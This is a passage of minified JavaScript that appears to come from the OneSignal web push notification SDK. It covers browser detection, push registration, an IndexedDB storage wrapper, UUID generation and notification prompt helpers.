Browser",ucbrowser:s,version:t(/(?:ucbrowser)[\s\/](\d+(?:\.\d+)+)/i)}:/mxios/i.test(e)?n={name:"Maxthon",maxthon:s,version:t(/(?:mxios)[\s\/](\d+(?:\.\d+)+)/i)}:/epiphany/i.test(e)?n={name:"Epiphany",epiphany:s,version:t(/(?:epiphany)[\s\/](\d+(?:\.\d+)+)/i)}:/puffin/i.test(e)?n={name:"Puffin",puffin:s,version:t(/(?:puffin)[\s\/](\d+(?:\.\d+)?)/i)}:/sleipnir/i.test(e)?n={name:"Sleipnir",sleipnir:s,version:t(/(?:sleipnir)[\s\/](\d+(?:\.\d+)+)/i)}:/k-meleon/i.test(e)?n={name:"K-Meleon",kMeleon:s,version:t(/(?:k-meleon)[\s\/](\d+(?:\.\d+)+)/i)}:p?(n={name:"Windows Phone",windowsphone:s},v?(n.msedge=s,n.version=v):(n.msie=s,n.version=t(/iemobile\/(\d+(\.\d+)?)/i))):/msie|trident/i.test(e)?n={name:"Internet Explorer",msie:s,version:t(/(?:msie |rv:)(\d+(\.\d+)?)/i)}:c?n={name:"Chrome",chromeos:s,chromeBook:s,chrome:s,version:t(/(?:chrome|crios|crmo)\/(\d+(\.\d+)?)/i)}:/chrome.+? edge/i.test(e)?n={name:"Microsoft Edge",msedge:s,version:v}:/vivaldi/i.test(e)?n={name:"Vivaldi",vivaldi:s,version:t(/vivaldi\/(\d+(\.\d+)?)/i)||S}:d?n={name:"Sailfish",sailfish:s,version:t(/sailfish\s?browser\/(\d+(\.\d+)?)/i)}:/seamonkey\//i.test(e)?n={name:"SeaMonkey",seamonkey:s,version:t(/seamonkey\/(\d+(\.\d+)?)/i)}:/firefox|iceweasel|fxios/i.test(e)?(n={name:"Firefox",firefox:s,version:t(/(?:firefox|iceweasel|fxios)[ \/](\d+(\.\d+)?)/i)},/\((mobile|tablet);[^\)]*rv:[\d\.]+\)/i.test(e)&&(n.firefoxos=s)):l?n={name:"Amazon Silk",silk:s,version:t(/silk\/(\d+(\.\d+)?)/i)}:/phantom/i.test(e)?n={name:"PhantomJS",phantom:s,version:t(/phantomjs\/(\d+(\.\d+)?)/i)}:/slimerjs/i.test(e)?n={name:"SlimerJS",slimer:s,version:t(/slimerjs\/(\d+(\.\d+)?)/i)}:/blackberry|\bbb\d+/i.test(e)||/rim\stablet/i.test(e)?n={name:"BlackBerry",blackberry:s,version:S||t(/blackberry[\d]+\/(\d+(\.\d+)?)/i)}:g?(n={name:"WebOS",webos:s,version:S||t(/w(?:eb)?osbrowser\/(\d+(\.\d+)?)/i)},/touchpad\//i.test(e)&&(n.touchpad=s)):/bada/i.test(e)?n={name:"Bada",bada:s,version:t(/dolfin\/(\d+(\.\d+)?)/i)}:f?n={name:"Tizen",tizen:s,version:t(/(?:tizen\s?)?browser\/(\d+(\.\d+)?)/i)||S}:/qupzilla/i.test(e)?n={name:"QupZilla",qupzilla:s,version:t(/(?:qupzilla)[\s\/](\d+(?:\.\d+)+)/i)||S}:/chromium/i.test(e)?n={name:"Chromium",chromium:s,version:t(/(?:chromium)[\s\/](\d+(?:\.\d+)?)/i)||S}:/chrome|crios|crmo/i.test(e)?n={name:"Chrome",chrome:s,version:t(/(?:chrome|crios|crmo)\/(\d+(\.\d+)?)/i)}:o?n={name:"Android",version:S}:/safari|applewebkit/i.test(e)?(n={name:"Safari",safari:s},S&&(n.version=S)):i?(n={name:"iphone"==i?"iPhone":"ipad"==i?"iPad":"iPod"},S&&(n.version=S)):n=/googlebot/i.test(e)?{name:"Googlebot",googlebot:s,version:t(/googlebot\/(\d+(\.\d+))/i)||S}:{name:t(/^(.*)\/(.*) /),version:function(t){var n=e.match(t);return n&&n.length>1&&n[2]||""}(/^(.*)\/(.*) /)},!n.msedge&&/(apple)?webkit/i.test(e)?(/(apple)?webkit\/537\.36/i.test(e)?(n.name=n.name||"Blink",n.blink=s):(n.name=n.name||"Webkit",n.webkit=s),!n.version&&S&&(n.version=S)):!n.opera&&/gecko\//i.test(e)&&(n.name=n.name||"Gecko",n.gecko=s,n.version=n.version||t(/gecko\/(\d+(\.\d+)?)/i)),n.windowsphone||n.msedge||!o&&!n.silk?n.windowsphone||n.msedge||!i?m?n.mac=s:y?n.xbox=s:h?n.windows=s:b&&(n.linux=s):(n[i]=s,n.ios=s):n.android=s;var O="";n.windows?O=function(e){switch(e){case"NT":return"NT";case"XP":return"XP";case"NT 5.0":return"2000";case"NT 5.1":return"XP";case"NT 5.2":return"2003";case"NT 6.0":return"Vista";case"NT 6.1":return"7";case"NT 6.2":return"8";case"NT 6.3":return"8.1";case"NT 10.0":return"10";default:return}}(t(/Windows ((NT|XP)( \d\d?.\d)?)/i)):n.windowsphone?O=t(/windows phone (?:os)?\s?(\d+(\.\d+)*)/i):n.mac?(O=t(/Mac OS X (\d+([_\.\s]\d+)*)/i),O=O.replace(/[_\s]/g,".")):i?(O=t(/os (\d+([_\s]\d+)*) like mac os x/i),O=O.replace(/[_\s]/g,".")):o?O=t(/android[ \/-](\d+(\.\d+)*)/i):n.webos?O=t(/(?:web|hpw)os\/(\d+(\.\d+)*)/i):n.blackberry?O=t(/rim\stablet\sos\s(\d+(\.\d+)*)/i):n.bada?O=t(/bada\/(\d+(\.\d+)*)/i):n.tizen&&(O=t(/tizen[\/\s](\d+(\.\d+)*)/i)),O&&(n.osversion=O);var E=!n.windows&&O.split(".")[0];return w||u||"ipad"==i||o&&(3==E||E>=4&&!_)||n.silk?n.tablet=s:(_||"iphone"==i||"ipod"==i||o||a||n.blackberry||n.webos||n.bada)&&(n.mobile=s),n.msedge||n.msie&&n.version>=10||n.yandexbrowser&&n.version>=15||n.vivaldi&&n.version>=1||n.chrome&&n.version>=20||n.samsungBrowser&&n.version>=4||n.firefox&&n.version>=20||n.safari&&n.version>=6||n.opera&&n.version>=10||n.ios&&n.osversion&&n.osversion.split(".")[0]>=6||n.blackberry&&n.version>=10.1||n.chromium&&n.version>=20?n.a=s:n.msie&&n.version<10||n.chrome&&n.version<20||n.firefox&&n.version<20||n.safari&&n.version<6||n.opera&&n.version<10||n.ios&&n.osversion&&n.osversion.split(".")[0]<6||n.chromium&&n.version<20?n.c=s:n.x=s,n}function t(e){return e.split(".").length}function n(e,t){var n,i=[];if(Array.prototype.map)return Array.prototype.map.call(e,t);for(n=0;n<e.length;n++)i.push(t(e[n]));return i}function i(e){for(var i=Math.max(t(e[0]),t(e[1])),r=n(e,function(e){var r=i-t(e);return e+=new Array(r+1).join(".0"),n(e.split("."),function(e){return new Array(20-e.length).join("0")+e}).reverse()});--i>=0;){if(r[0][i]>r[1][i])return 1;if(r[0][i]!==r[1][i])return-1;if(0===i)return 0}}function r(t,n,r){var o=a;"string"==typeof n&&(r=n,n=void 0),void 0===n&&(n=!1),r&&(o=e(r));var s=""+o.version;for(var u in t)if(t.hasOwnProperty(u)&&o[u]){if("string"!=typeof t[u])throw new Error("Browser version in the minVersion map should be a string: "+u+": "+String(t));return i([s,t[u]])<0}return n}function o(e,t,n){return!r(e,t,n)}var s=!0,a=e("undefined"!=typeof navigator?navigator.userAgent||"":"");return a.test=function(e){for(var t=0;t<e.length;++t){var n=e[t];if("string"==typeof n&&n in a)return!0}return!1},a.isUnsupportedBrowser=r,a.compareVersions=i,a.check=o,a._detect=e,a})},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(9),o=n(1),s=n(14),a=n(14),u=n(2),c=n(4),l=n(15),d=n(16),f=n(20),g=function(){function e(){}return e.registerForPush=function(){return i.__awaiter(this,void 0,void 0,function(){var e,t,n,r,g,p,h,m,b;return i.__generator(this,function(i){switch(i.label){case 0:return t=OneSignal.context,[4,OneSignal.isPushNotificationsEnabled()];case 1:if((n=i.sent())&&!t.sessionManager.isFirstPageView())return o.debug("Not registering for push because the user is subscribed and this is not the first page view."),[2,null];if("undefined"!=typeof OneSignal){if(OneSignal._isRegisteringForPush)return[2,null];OneSignal._isRegisteringForPush=!0}switch(r=u.default.getWindowEnv()){case c.WindowEnvironmentKind.Host:case c.WindowEnvironmentKind.OneSignalSubscriptionModal:return[3,2];case c.WindowEnvironmentKind.OneSignalSubscriptionPopup:return[3,6]}return[3,18];case 2:return i.trys.push([2,4,,5]),[4,t.subscriptionManager.subscribe()];case 3:return e=i.sent(),t.sessionManager.incrementPageViewCount(),l.default.triggerNotificationPermissionChanged(),l.default.checkAndTriggerSubscriptionChanged(),[3,5];case 4:return g=i.sent(),o.info(g),[3,5];case 5:return[3,19];case 6:return p=opener||parent,h=void 0,[4,t.permissionManager.updateStoredPermission()];case 7:i.sent(),i.label=8;case 8:return i.trys.push([8,11,,17]),[4,t.subscriptionManager.subscribePartially()];case 9:return h=i.sent(),[4,t.permissionManager.updateStoredPermission()];case 10:return i.sent(),[3,17];case 11:return m=i.sent(),[4,t.permissionManager.updateStoredPermission()];case 12:if(i.sent(),!(m instanceof s.default))return[3,16];switch(b=m.reason){case a.PushPermissionNotGrantedErrorReason.Blocked:return[3,13];case a.PushPermissionNotGrantedErrorReason.Dismissed:return[3,15]}return[3,16];case 13:return[4,t.permissionManager.updateStoredPermission()];case 14:return i.sent(),OneSignal.subscriptionPopup.message(OneSignal.POSTMAM_COMMANDS.REMOTE_NOTIFICATION_PERMISSION_CHANGED,{permission:f.NotificationPermission.Denied,forceUpdatePermission:!1}),[3,16];case 15:return OneSignal.subscriptionPopup.message(OneSignal.POSTMAM_COMMANDS.REMOTE_NOTIFICATION_PERMISSION_CHANGED,{permission:f.NotificationPermission.Default,forceUpdatePermission:!0}),[3,16];case 16:return p?(window.close(),[2,null]):[3,17];case 17:return OneSignal.subscriptionPopup.message(OneSignal.POSTMAM_COMMANDS.FINISH_REMOTE_REGISTRATION,{rawPushSubscription:h.serialize()},function(e){!0===e.data.progress?(o.debug("Got message from host page that remote reg. is in progress, closing popup."),p&&window.close()):o.debug("Got message from host page that remote reg. could not be finished.")}),[3,19];case 18:throw"undefined"!=typeof OneSignal&&(OneSignal._isRegisteringForPush=!1),new d.InvalidStateError(d.InvalidStateReason.UnsupportedEnvironment);case 19:return"undefined"!=typeof OneSignal&&(OneSignal._isRegisteringForPush=!1),[2,e]}})})},e.isUsingSubscriptionWorkaround=function(){if(!OneSignal.config)throw new Error("("+u.default.getWindowEnv().toString()+") isUsingSubscriptionWorkaround() cannot be called until OneSignal.config exists.");return!r.safari&&(!(e.isLocalhostAllowedAsSecureOrigin()&&"localhost"===location.hostname||"127.0.0.1"===location.hostname)&&(u.default.getWindowEnv()===c.WindowEnvironmentKind.Host&&(!!OneSignal.config.subdomain||"http:"===location.protocol)))},e.hasInsecureParentOrigin=function(){return i.__awaiter(this,void 0,void 0,function(){var e;return i.__generator(this,function(t){switch(t.label){case 0:if(window===window.top||!("serviceWorker"in navigator)||void 0===navigator.serviceWorker.getRegistration)return[2,!1];t.label=1;case 1:return t.trys.push([1,3,,4]),[4,navigator.serviceWorker.getRegistration()];case 2:return t.sent(),[2,!1];case 3:return e=t.sent(),[2,!0];case 4:return[2]}})})},e.isInsecureOrigin=function(){return"http:"===window.location.protocol},e.isLocalhostAllowedAsSecureOrigin=function(){return OneSignal.config&&OneSignal.config.userConfig&&!0===OneSignal.config.userConfig.allowLocalhostAsSecureOrigin},e}();t.default=g},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i,r=n(0),o=n(10),s=n(38),a=n(2),u=n(65),c=n(66),l=n(26),d=n(36),f=n(12),g=n(4),p=n(39);!function(e){e[e.SET=0]="SET"}(i||(i={}));var h=function(){function e(e){this.databaseName=e,this.emitter=new s.default,this.database=new p.default(this.databaseName)}return e.applyDbResultFilter=function(e,t,n){switch(e){case"Options":return n&&t?n.value:n&&!t?n:null;case"Ids":return n&&t?n.id:n&&!t?n:null;case"NotificationOpened":return n&&t?{data:n.data,timestamp:n.timestamp}:n&&!t?n:null;default:return n||null}},e.prototype.get=function(t,n){return r.__awaiter(this,void 0,void 0,function(){var i=this;return r.__generator(this,function(s){switch(s.label){case 0:return[4,new Promise(function(s){return r.__awaiter(i,void 0,void 0,function(){var i,u;return r.__generator(this,function(r){switch(r.label){case 0:return a.default.getWindowEnv()!==g.WindowEnvironmentKind.ServiceWorker&&o.default.isUsingSubscriptionWorkaround()&&a.default.getTestEnv()===d.TestEnvironmentKind.None?(OneSignal.proxyFrameHost.message(OneSignal.POSTMAM_COMMANDS.REMOTE_DATABASE_GET,[{table:t,key:n}],function(e){var t=e.data[0];s(t)}),[3,3]):[3,1];case 1:return[4,this.database.get(t,n)];case 2:i=r.sent(),u=e.applyDbResultFilter(t,n,i),s(u),r.label=3;case 3:return[2]}})})})];case 1:return[2,s.sent()]}})})},e.prototype.put=function(t,n){return r.__awaiter(this,void 0,void 0,function(){var i=this;return r.__generator(this,function(s){switch(s.label){case 0:return[4,new Promise(function(e,s){return r.__awaiter(i,void 0,void 0,function(){return r.__generator(this,function(i){switch(i.label){case 0:return a.default.getWindowEnv()!==g.WindowEnvironmentKind.ServiceWorker&&o.default.isUsingSubscriptionWorkaround()&&a.default.getTestEnv()===d.TestEnvironmentKind.None?(OneSignal.proxyFrameHost.message(OneSignal.POSTMAM_COMMANDS.REMOTE_DATABASE_PUT,[{table:t,keypath:n}],function(i){i.data===OneSignal.POSTMAM_COMMANDS.REMOTE_OPERATION_COMPLETE?e():s("(Database) Attempted remote IndexedDB put("+t+", "+n+"), but did not get success response.")}),[3,3]):[3,1];case 1:return[4,this.database.put(t,n)];case 2:i.sent(),e(),i.label=3;case 3:return[2]}})})})];case 1:return s.sent(),this.emitter.emit(e.EVENTS.SET,n),[2]}})})},e.prototype.remove=function(e,t){return a.default.getWindowEnv()!==g.WindowEnvironmentKind.ServiceWorker&&o.default.isUsingSubscriptionWorkaround()&&a.default.getTestEnv()===d.TestEnvironmentKind.None?new Promise(function(n,i){OneSignal.proxyFrameHost.message(OneSignal.POSTMAM_COMMANDS.REMOTE_DATABASE_REMOVE,[{table:e,keypath:t}],function(r){r.data===OneSignal.POSTMAM_COMMANDS.REMOTE_OPERATION_COMPLETE?n():i("(Database) Attempted remote IndexedDB remove("+e+", "+t+"), but did not get success response.")})}):this.database.remove(e,t)},e.prototype.getAppConfig=function(){return r.__awaiter(this,void 0,void 0,function(){var t,n,i,o;return r.__generator(this,function(r){switch(r.label){case 0:return t={},[4,this.get("Ids","appId")];case 1:return n=r.sent(),t.appId=new f.Uuid(n),i=t,[4,this.get("Options","subdomain")];case 2:return i.subdomain=r.sent(),o=t,[4,e.get("Options","vapidPublicKey")];case 3:return o.vapidPublicKey=r.sent(),[2,t]}})})},e.prototype.setAppConfig=function(e){return r.__awaiter(this,void 0,void 0,function(){return r.__generator(this,function(t){switch(t.label){case 0:return e.appId&&e.appId.value?[4,this.put("Ids",{type:"appId",id:e.appId.value})]:[3,2];case 1:t.sent(),t.label=2;case 2:return e.subdomain?[4,this.put("Options",{key:"subdomain",value:e.subdomain})]:[3,4];case 3:t.sent(),t.label=4;case 4:return e.httpUseOneSignalCom?[4,this.put("Options",{key:"httpUseOneSignalCom",value:!0})]:[3,6];case 5:return t.sent(),[3,8];case 6:return[4,this.put("Options",{key:"httpUseOneSignalCom",value:!1})];case 7:t.sent(),t.label=8;case 8:return e.vapidPublicKey?[4,this.put("Options",{key:"vapidPublicKey",value:e.vapidPublicKey})]:[3,10];case 9:t.sent(),t.label=10;case 10:return[2]}})})},e.prototype.getAppState=function(){return r.__awaiter(this,void 0,void 0,function(){var e,t,n,i,o;return r.__generator(this,function(r){switch(r.label){case 0:return e=new u.AppState,t=e,[4,this.get("Options","defaultUrl")];case 1:return t.defaultNotificationUrl=r.sent(),n=e,[4,this.get("Options","defaultTitle")];case 2:return n.defaultNotificationTitle=r.sent(),i=e,[4,this.get("Options","isPushEnabled")];case 3:return i.lastKnownPushEnabled=r.sent(),o=e,[4,this.get("NotificationOpened")];case 4:return o.clickedNotifications=r.sent(),[2,e]}})})},e.prototype.setAppState=function(e){return r.__awaiter(this,void 0,void 0,function(){var t,n,i,o,s;return r.__generator(this,function(r){switch(r.label){case 0:return e.defaultNotificationUrl?[4,this.put("Options",{key:"defaultUrl",value:e.defaultNotificationUrl})]:[3,2];case 1:r.sent(),r.label=2;case 2:return e.defaultNotificationTitle||""===e.defaultNotificationTitle?[4,this.put("Options",{key:"defaultTitle",value:e.defaultNotificationTitle})]:[3,4];case 3:r.sent(),r.label=4;case 4:return null==e.lastKnownPushEnabled?[3,6]:[4,this.put("Options",{key:"isPushEnabled",value:e.lastKnownPushEnabled})];case 5:r.sent(),r.label=6;case 6:if(!e.clickedNotifications)return[3,12];t=Object.keys(e.clickedNotifications),n=0,i=t,r.label=7;case 7:return n<i.length?(o=i[n],s=e.clickedNotifications[o],s?[4,this.put("NotificationOpened",{url:o,data:s.data,timestamp:s.timestamp})]:[3,9]):[3,12];case 8:return r.sent(),[3,11];case 9:return null!==s?[3,11]:[4,this.remove("NotificationOpened",o)];case 10:r.sent(),r.label=11;case 11:return n++,[3,7];case 12:return[2]}})})},e.prototype.getServiceWorkerState=function(){return r.__awaiter(this,void 0,void 0,function(){var e,t,n,i;return r.__generator(this,function(r){switch(r.label){case 0:return e=new c.ServiceWorkerState,t=e,[4,this.get("Ids","WORKER1_ONE_SIGNAL_SW_VERSION")];case 1:return t.workerVersion=r.sent(),n=e,[4,this.get("Ids","WORKER2_ONE_SIGNAL_SW_VERSION")];case 2:return n.updaterWorkerVersion=r.sent(),i=e,[4,this.get("Ids","backupNotification")];case 3:return i.backupNotification=r.sent(),[2,e]}})})},e.prototype.setServiceWorkerState=function(e){return r.__awaiter(this,void 0,void 0,function(){return r.__generator(this,function(t){switch(t.label){case 0:return e.workerVersion?[4,this.put("Ids",{type:"WORKER1_ONE_SIGNAL_SW_VERSION",id:e.workerVersion})]:[3,2];case 1:t.sent(),t.label=2;case 2:return e.updaterWorkerVersion?[4,this.put("Ids",{type:"WORKER2_ONE_SIGNAL_SW_VERSION",id:e.updaterWorkerVersion})]:[3,4];case 3:t.sent(),t.label=4;case 4:return e.backupNotification?[4,this.put("Ids",{type:"backupNotification",id:e.backupNotification})]:[3,6];case 5:t.sent(),t.label=6;case 6:return[2]}})})},e.prototype.getSubscription=function(){return r.__awaiter(this,void 0,void 0,function(){var e,t,n,i,o;return r.__generator(this,function(r){switch(r.label){case 0:return e=new l.Subscription,[4,this.get("Ids","userId")];case 1:return t=r.sent(),e.deviceId=new f.Uuid(t),n=e,[4,this.get("Ids","registrationId")];case 2:return n.subscriptionToken=r.sent(),[4,this.get("Options","optedOut")];case 3:return i=r.sent(),[4,this.get("Options","subscription")];case 4:return o=r.sent(),e.optedOut=null!=i?i:null!=o&&!o,[2,e]}})})},e.prototype.setSubscription=function(e){return r.__awaiter(this,void 0,void 0,function(){return r.__generator(this,function(t){switch(t.label){case 0:return e.deviceId&&e.deviceId.value?[4,this.put("Ids",{type:"userId",id:e.deviceId.value})]:[3,2];case 1:t.sent(),t.label=2;case 2:return e.subscriptionToken?[4,this.put("Ids",{type:"registrationId",id:e.subscriptionToken})]:[3,4];case 3:t.sent(),t.label=4;case 4:return null==e.optedOut?[3,6]:[4,this.put("Options",{key:"optedOut",value:e.optedOut})];case 5:t.sent(),t.label=6;case 6:return[2]}})})},e.rebuild=function(){return r.__awaiter(this,void 0,void 0,function(){return r.__generator(this,function(t){return e.ensureSingletonInstance(),[2,Promise.all([e.databaseInstance.remove("Ids"),e.databaseInstance.remove("NotificationOpened"),e.databaseInstance.remove("Options")])]})})},e.ensureSingletonInstance=function(){e.databaseInstanceName||(e.databaseInstanceName="ONE_SIGNAL_SDK_DB"),e.databaseInstance||(e.databaseInstance=new e(e.databaseInstanceName))},e.on=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return r.__awaiter(this,void 0,void 0,function(){return r.__generator(this,function(n){return e.ensureSingletonInstance(),[2,e.databaseInstance.emitter.on.apply(e.databaseInstance.emitter,t)]})})},e.setSubscription=function(t){return r.__awaiter(this,void 0,void 0,function(){return r.__generator(this,function(n){return e.ensureSingletonInstance(),[2,e.databaseInstance.setSubscription.call(e.databaseInstance,t)]})})},e.getSubscription=function(){return r.__awaiter(this,void 0,void 0,function(){return r.__generator(this,function(t){return e.ensureSingletonInstance(),[2,e.databaseInstance.getSubscription.call(e.databaseInstance)]})})},e.setServiceWorkerState=function(t){return r.__awaiter(this,void 0,void 0,function(){return r.__generator(this,function(n){return e.ensureSingletonInstance(),[2,e.databaseInstance.setServiceWorkerState.call(e.databaseInstance,t)]})})},e.getServiceWorkerState=function(){return r.__awaiter(this,void 0,void 0,function(){return r.__generator(this,function(t){return e.ensureSingletonInstance(),[2,e.databaseInstance.getServiceWorkerState.call(e.databaseInstance)]})})},e.setAppState=function(t){return r.__awaiter(this,void 0,void 0,function(){return r.__generator(this,function(n){return e.ensureSingletonInstance(),[2,e.databaseInstance.setAppState.call(e.databaseInstance,t)]})})},e.getAppState=function(){return r.__awaiter(this,void 0,void 0,function(){return r.__generator(this,function(t){return e.ensureSingletonInstance(),[2,e.databaseInstance.getAppState.call(e.databaseInstance)]})})},e.setAppConfig=function(t){return r.__awaiter(this,void 0,void 0,function(){return r.__generator(this,function(n){return e.ensureSingletonInstance(),[2,e.databaseInstance.setAppConfig.call(e.databaseInstance,t)]})})},e.getAppConfig=function(){return r.__awaiter(this,void 0,void 0,function(){return r.__generator(this,function(t){return e.ensureSingletonInstance(),[2,e.databaseInstance.getAppConfig.call(e.databaseInstance)]})})},e.remove=function(t,n){return r.__awaiter(this,void 0,void 0,function(){return r.__generator(this,function(i){return e.ensureSingletonInstance(),[2,e.databaseInstance.remove.call(e.databaseInstance,t,n)]})})},e.put=function(t,n){return r.__awaiter(this,void 0,void 0,function(){return r.__generator(this,function(i){return e.ensureSingletonInstance(),[2,e.databaseInstance.put.call(e.databaseInstance,t,n)]})})},e.get=function(t,n){return r.__awaiter(this,void 0,void 0,function(){return r.__generator(this,function(i){return e.ensureSingletonInstance(),[2,e.databaseInstance.get.call(e.databaseInstance,t,n)]})})},e.EVENTS=i,e}();t.default=h},function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=n(61),r=n(63),o=function(){function t(e){if(e){if(!i(e))throw new r.default(e);this.uuid=e}else this.uuid=null}return Object.defineProperty(t.prototype,"value",{get:function(){return this.uuid},enumerable:!0,configurable:!0}),t.prototype.toString=function(){return this.uuid},t.generate=function(){var n="",i="undefined"==typeof window?e.crypto:window.crypto||window.msCrypto;return n=i?"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var t=i.getRandomValues(new Uint8Array(1))[0]%16|0;return("x"==e?t:3&t|8).toString(16)}):"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var t=16*Math.random()|0;return("x"==e?t:3&t|8).toString(16)}),new t(n)},t.prototype.serialize=function(){return this.value},t.deserialize=function(e){return new t(e)},t}();t.Uuid=o}).call(t,n(37))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(1),o=n(8),s=n(22),a=n(6),u=n(16),c=n(5),l=n(2),d=n(12),f=n(4),g=n(11),p=n(3),h=n(15),m=n(23),b=n(31),v=function(){function e(){}return e.fixWordpressManifestIfMisplaced=function(){var e=document.querySelectorAll("link[rel=manifest]");if(e&&!(e.length<=1))for(var t=0;t<e.length;t++){var n=e[t],i=n.href;p.contains(i,"gcm_sender_id")&&(document.querySelector("head").insertBefore(n,document.querySelector("head").children[0]),r.info("OneSignal: Moved the WordPress push <manifest> to the first element in <head>."))}},e.getNotificationTypeFromOptIn=function(e){return 1==e||null==e?1:-2},e.wasHttpsNativePromptDismissed=function(){return"dismissed"===b.default.getItem("onesignal-notification-prompt")},e.markHttpPopoverShown=function(){sessionStorage.setItem("ONESIGNAL_HTTP_PROMPT_SHOWN","true")},e.isHttpPromptAlreadyShown=function(){return"true"==sessionStorage.getItem("ONESIGNAL_HTTP_PROMPT_SHOWN")},e.checkAndTriggerNotificationPermissionChanged=function(){Promise.all([g.default.get("Options","notificationPermission"),OneSignal.getNotificationPermission()]).then(function(e){var t=e[0],n=e[1];t!==n&&h.default.triggerNotificationPermissionChanged().then(function(){return g.default.put("Options",{key:"notificationPermission",value:n})})})},e.showNotifyButton=function(){if(a.default.isBrowser()&&!OneSignal.notifyButton){OneSignal.config.userConfig.notifyButton=OneSignal.config.userConfig.notifyButton||{},OneSignal.config.userConfig.bell&&(o(OneSignal.config.userConfig.bell,OneSignal.config.userConfig.notifyButton),o(OneSignal.config.userConfig.notifyButton,OneSignal.config.userConfig.bell));var e=OneSignal.config.userConfig.notifyButton.displayPredicate;e&&"function"==typeof e?Promise.resolve(OneSignal.config.userConfig.notifyButton.displayPredicate()).then(function(e){!1!==e?(OneSignal.notifyButton=new s.default(OneSignal.config.userConfig.notifyButton),OneSignal.notifyButton.create()):r.debug("Notify button display predicate returned false so not showing the notify button.")}):(OneSignal.notifyButton=new s.default(OneSignal.config.userConfig.notifyButton),OneSignal.notifyButton.create())}},e.getNotificationIcons=function(){return i.__awaiter(this,void 0,void 0,function(){var t,n,o,s;return i.__generator(this,function(i){switch(i.label){case 0:return[4,e.getAppId()];case 1:if(!(t=i.sent())||!t.value)throw new u.InvalidStateError(u.InvalidStateReason.MissingAppId);return n=l.default.getOneSignalApiUrl().toString()+"/apps/"+t.value+"/icon",[4,fetch(n)];case 2:return o=i.sent(),[4,o.json()];case 3:if(s=i.sent(),s.errors)throw r.error("API call %c"+n,p.getConsoleStyle("code"),"failed with:",s.errors),new Error("Failed to get notification icons.");return[2,s]}})})},e.establishServiceWorkerChannel=function(){var e=this,t=OneSignal.context.workerMessenger;t.off(),t.on(m.WorkerMessengerCommand.NotificationDisplayed,function(e){r.debug(location.origin,"Received notification display event from service worker."),c.default.trigger(OneSignal.EVENTS.NOTIFICATION_DISPLAYED,e)}),t.on(m.WorkerMessengerCommand.NotificationClicked,function(t){return i.__awaiter(e,void 0,void 0,function(){var e,n;return i.__generator(this,function(i){switch(i.label){case 0:return l.default.getWindowEnv()!==f.WindowEnvironmentKind.OneSignalProxyFrame?[3,2]:[4,new Promise(function(e){var t=OneSignal.proxyFrame;t&&t.messenger.message(OneSignal.POSTMAM_COMMANDS.GET_EVENT_LISTENER_COUNT,OneSignal.EVENTS.NOTIFICATION_CLICKED,function(t){var n=t.data;e(n)})})];case 1:return e=i.sent(),[3,3];case 2:e=OneSignal.getListeners(OneSignal.EVENTS.NOTIFICATION_CLICKED).length,i.label=3;case 3:return 0!==e?[3,5]:(r.debug("notification.clicked event received, but no event listeners; storing event in IndexedDb for later retrieval."),n=t.url,t.url||(n=location.href),[4,g.default.put("NotificationOpened",{url:n,data:t,timestamp:Date.now()})]);case 4:return i.sent(),[3,6];case 5:c.default.trigger(OneSignal.EVENTS.NOTIFICATION_CLICKED,t),i.label=6;case 6:return[2]}})})}),t.on(m.WorkerMessengerCommand.RedirectPage,function(e){r.debug(l.default.getWindowEnv().toString()+" Picked up command.redirect to "+e+", forwarding to host page.");var t=OneSignal.proxyFrame;t&&t.messenger.message(OneSignal.POSTMAM_COMMANDS.SERVICEWORKER_COMMAND_REDIRECT,e)}),t.on(m.WorkerMessengerCommand.NotificationDismissed,function(e){c.default.trigger(OneSignal.EVENTS.NOTIFICATION_DISMISSED,e)})},e.getSlidedownPermissionMessageOptions=function(){var e=OneSignal.config.userConfig.promptOptions;return e?e&&!e.slidedown?e:{actionMessage:e.slidedown.actionMessage,acceptButtonText:e.slidedown.acceptButtonText,cancelButtonText:e.slidedown.cancelButtonText}:null},e.getFullscreenPermissionMessageOptions=function(){var e=OneSignal.config.userConfig.promptOptions;return e?e&&!e.fullscreen?e:{autoAcceptTitle:e.fullscreen.autoAcceptTitle,actionMessage:e.fullscreen.actionMessage,exampleNotificationTitleDesktop:e.fullscreen.title,exampleNotificationTitleMobile:e.fullscreen.title,exampleNotificationMessageDesktop:e.fullscreen.message,exampleNotificationMessageMobile:e.fullscreen.message,exampleNotificationCaption:e.fullscreen.caption,acceptButtonText:e.fullscreen.acceptButton,cancelButtonText:e.fullscreen.cancelButton}:null},e.getPromptOptionsQueryString=function(){var t=e.getFullscreenPermissionMessageOptions(),n="";if(t)for(var i=e.getPromptOptionsPostHash(),r=0,o=Object.keys(i);r<o.length;r++){var s=o[r],a=i[s];n+="&"+s+"="+a}return n},e.getPromptOptionsPostHash=function(){var t=e.getFullscreenPermissionMessageOptions();if(t){for(var n={exampleNotificationTitleDesktop:"exampleNotificationTitle",exampleNotificationMessageDesktop:"exampleNotificationMessage",exampleNotificationTitleMobile:"exampleNotificationTitle",exampleNotificationMessageMobile:"exampleNotificationMessage"},i=0,r=Object.keys(n);i<r.length;i++){var o=r[i],s=n[o];t[o]&&(t[s]=t[o])}for(var a=["autoAcceptTitle","siteName","autoAcceptTitle","subscribeText","showGraphic","actionMessage","exampleNotificationTitle","exampleNotificationMessage","exampleNotificationCaption","acceptButtonText","cancelButtonText","timeout"],u={},c=0;c<a.length;c++){var l=a[c],d=t[l],f=encodeURIComponent(d);(d||!1===d||""===d)&&(u[l]=f)}}return u},e.triggerCustomPromptClicked=function(e){c.default.trigger(OneSignal.EVENTS.CUSTOM_PROMPT_CLICKED,{result:e})},e.getAppId=function(){return i.__awaiter(this,void 0,void 0,function(){var e;return i.__generator(this,function(t){switch(t.label){case 0:return OneSignal.config.appId?[2,Promise.resolve(OneSignal.config.appId)]:[3,1];case 1:return[4,g.default.get("Ids","appId")];case 2:return e=t.sent(),[2,new d.Uuid(e)]}})})},e}();t.default=v},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var 